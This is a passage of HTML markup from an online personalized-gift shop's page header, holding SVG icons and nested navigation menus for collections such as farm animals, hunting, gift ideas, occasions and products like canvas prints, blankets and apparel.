  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOBBIES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hobbies" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOBBIES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/2022-personalized-unique-gifts-for-farmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farming
                                              </a>
                                            </li><li>
                                              <a href="/collections/farm-animals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farm Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-cows-and-cow-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-goats-and-goat-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-sheeps-and-sheep-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheep
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-pigs-and-pig-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/welcome-outdoor-chicken-mats-canvas-print" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/personalized-unique-gifts-for-hunters-2022-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hunting
                                  </a></li><li><a href="/collections/fishing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fishing
                                  </a></li><li><a href="/collections/unique-camping-gifts-for-outdoorsy-people-in-2022" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camping
                                  </a></li><li><a href="/collections/2022-personalized-unique-hiking-lover-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hiking
                                  </a></li><li><a href="/collections/motercycling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motorcycling
                                  </a></li><li><a href="/collections/unique-gardening-doormats-flower-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gardening
                                  </a></li><li><a href="/collections/unique-gifts-for-bicycle-lovers-and-cyclists-2022" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cycling
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        GIFT IDEAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gift-ideas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            GIFT IDEAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/god" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jesus Gifts
                                  </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-dad-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Dad
                                  </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-mom-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Mom
                                  </a></li><li><a href="/collections/son-canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Son
                                  </a></li><li><a href="/collections/daughter-canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Daughter
                                  </a></li><li><a href="/collections/animals-pets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts for Animal &amp; Pets
                                  </a></li><li><a href="/collections/couple-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple Gifts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OCCASIONS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OCCASIONS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anniversary-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversary Gifts
                                  </a></li><li><a href="/collections/birthday-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday Gifts
                                  </a></li><li><a href="/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation Gifts
                                  </a></li><li><a href="/collections/retirement-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retirement Gifts
                                  </a></li><li><a href="/collections/memorial-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Memorial Gifts
                                  </a></li><li><a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father’s Day Gifts
                                  </a></li><li><a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother&#39;s Day Gifts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PRODUCTS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PRODUCTS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/canvass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blanket
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday T-Shirt
                                              </a>
                                            </li><li>
                                              <a href="/collections/custom-hawaiian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Hawaiian
                                              </a>
                                            </li><li>
                                              <a href="/collections/custom-bootleg-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Bootleg Shirt
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/coir-doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coir Doormat
                                  </a></li><li><a href="/collections/ornament" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ornament
                                  </a></li><li><a href="/collections/suncatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suncatcher
                                  </a></li><li><a href="/collections/mug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mug
                                  </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Necklace
                                  </a></li><li><a href="/collections/whiskey-decanter-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Whiskey Decanter Set
                                  </a></li><li><a href="/collections/coloring-book-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coloring Books
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SUPPORT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SUPPORT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 55.359765051395%"
            
          ><img src="//azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=500" alt="Azhobbyshop" srcset="//azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=50 50w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=100 100w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=150 150w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=200 200w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=250 250w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=300 300w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=400 400w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=500 500w" width="100" height="55.35976505139501" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HOBBIES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/2022-personalized-unique-gifts-for-farmers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farming
                                        </a>
                                      </li><li>
                                        <a href="/collections/farm-animals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farm Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-cows-and-cow-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-goats-and-goat-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-sheeps-and-sheep-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sheep
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-pigs-and-pig-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/welcome-outdoor-chicken-mats-canvas-print" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/personalized-unique-gifts-for-hunters-2022-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hunting
                                </a></li><li><a href="/collections/fishing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fishing
                                </a></li><li><a href="/collections/unique-camping-gifts-for-outdoorsy-people-in-2022" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camping
                                </a></li><li><a href="/collections/2022-personalized-unique-hiking-lover-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hiking
                                </a></li><li><a href="/collections/motercycling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Motorcycling
                                </a></li><li><a href="/collections/unique-gardening-doormats-flower-canvas-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gardening
                                </a></li><li><a href="/collections/unique-gifts-for-bicycle-lovers-and-cyclists-2022" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cycling
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>GIFT IDEAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/god" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jesus Gifts
                                </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-dad-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Dad
                                </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-mom-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Mom
                                </a></li><li><a href="/collections/son-canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Son
                                </a></li><li><a href="/collections/daughter-canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Daughter
                                </a></li><li><a href="/collections/animals-pets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts for Animal &amp; Pets
                                </a></li><li><a href="/collections/couple-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple Gifts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OCCASIONS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anniversary-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversary Gifts
                                </a></li><li><a href="/collections/birthday-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday Gifts
                                </a></li><li><a href="/collections/graduation-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation Gifts
                                </a></li><li><a href="/collections/retirement-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retirement Gifts
                                </a></li><li><a href="/collections/memorial-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Memorial Gifts
                                </a></li><li><a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father’s Day Gifts
                                </a></li><li><a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother&#39;s Day Gifts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>PRODUCTS</span>
